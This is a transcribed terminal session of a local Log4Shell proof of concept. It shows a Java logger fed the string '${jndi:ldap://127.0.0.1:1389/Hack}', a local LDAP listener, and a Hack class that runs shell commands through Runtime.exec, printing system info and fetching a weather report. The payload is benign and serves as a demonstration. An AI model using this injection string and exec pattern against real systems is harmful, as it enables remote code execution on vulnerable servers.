 sh-3.2$ sh hack.sh
-------------- Start Hack -------------------
Your OS: Darwin
Your Disk:
Filesystem Size Used Avail Capacity iused ifree %iused Mounted on
/dev/disk3s1s1 228Gi 15Gi 134Gi 10% 575614 1399930480 0% /
devfs 202Ki 202Ki 0Bi 100% 700 0 100% /dev
/dev/disk3s6 228Gi 2.0Gi 134Gi 2% 2 1399930480 0% /System/Volumes/VM
/dev/disk3s2 228Gi 361Mi 134Gi 1% 736 1399930480 0% /System/Volumes/Preboot
/dev/disk3s4 228Gi 1.5Mi 134Gi 1% 27 1399930480 0% /System/Volumes/Update
/dev/disk1s2 500Mi 6.0Mi 481Mi 2% 3 4929320 0% /System/Volumes/xarts
/dev/disk1s1 500Mi 7.3Mi 481Mi 2% 26 4929320 0% /System/Volumes/iSCPreboot
/dev/disk1s3 500Mi 620Ki 481Mi 1% 39 4929320 0% /System/Volumes/Hardware
/dev/disk3s5 228Gi 77Gi 134Gi 37% 752782 1399930480 0% /System/Volumes/Data
map auto_home 0Bi 0Bi 0Bi 100% 0 0 100% /System/Volumes/Data/home
Weather report: Beijing
Clear
-1 °C
↓ 0 km/h
10 km
0.0 mm
Sat 11 Dec
Morning Noon Evening Night
Sunny Sunny Clear Overcast
4 °C +9(7) °C +9(6) °C +5(1) °C
↓ 4-6 km/h ↘ 14-16 km/h ↘ 21-24 km/h ↘ 21-29 km/h
10 km 10 km 10 km 10 km
0.0 mm | 0% 0.0 mm | 0% 0.0 mm | 0% 0.0 mm | 0%
Sun 12 Dec
Morning Noon Evening Night
Sunny Sunny Clear Clear
+1(-4) °C +3(-1) °C +6(5) °C +2(1) °C
↘ 15-20 km/h ↘ 18-21 km/h → 6-7 km/h ↗ 3-5 km/h
10 km 10 km 10 km 10 km
0.0 mm | 0% 0.0 mm | 0% 0.0 mm | 0% 0.0 mm | 0%
Mon 13 Dec
Morning Noon Evening Night
Sunny Sunny Clear Clear
0 °C 5 °C 5 °C 2 °C
← 1 km/h ↑ 4 km/h ↗ 3 km/h ↘ 2-3 km/h
10 km 10 km 10 km 10 km
0.0 mm | 0% 0.0 mm | 0% 0.0 mm | 0% 0.0 mm | 0%
Location: 北京市, 东城区, 北京市, 100010, 中国 [39.9059631,116.391248]
Follow @igor_chubin for wttr.in updates
------------ Your PC has been hacked ----------------
03:14:34.377 [main] ERROR Main - ${jndi:ldap://127.0.0.1:1389/Hack}
sh-3.2$
HackLog4j — java ◂ sh ldap.sh — 80×11
sh-3.2$ sh ldap.sh
Listening on 0.0.0.0:1389
sh-3.2$ cat src/main/java/Hack.java
import java.io.InputStreamReader;
import java.io.LineNumberReader;
/**
 * javac src/main/java/Hack.java
 */
public class Hack {
    public Hack() {
        String cmd = "echo '-------------- Start Hack -------------------' " +
                "&& echo 'Your OS: '$(uname)" +
                "&& echo 'Your Disk: ' && df -h" +
                "&& curl wttr.in/Beijing " +
                "&& echo '------------ Your PC has been hacked ----------------'
 ";
        try {
            String[] cmdA = {"/bin/sh", "-c", cmd};
            Process process = Runtime.getRuntime().exec(cmdA);
            LineNumberReader br = new LineNumberReader(new InputStreamReader(pro
cess.getInputStream()));
            String line;
            while ((line = br.readLine()) != null) {
                System.out.println(line);
            }
        } catch (Exception ex) {
            ex.printStackTrace();
        }
    }
}
sh-3.2$ cat src/main/java/Main.java
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.LogManager;
public class Main {
    private static final Logger logger = LogManager.getLogger(Main.class);
    public static void main(String[] args) {
        logger.error("${jndi:ldap://127.0.0.1:1389/Hack}");
    }
}
sh-3.2$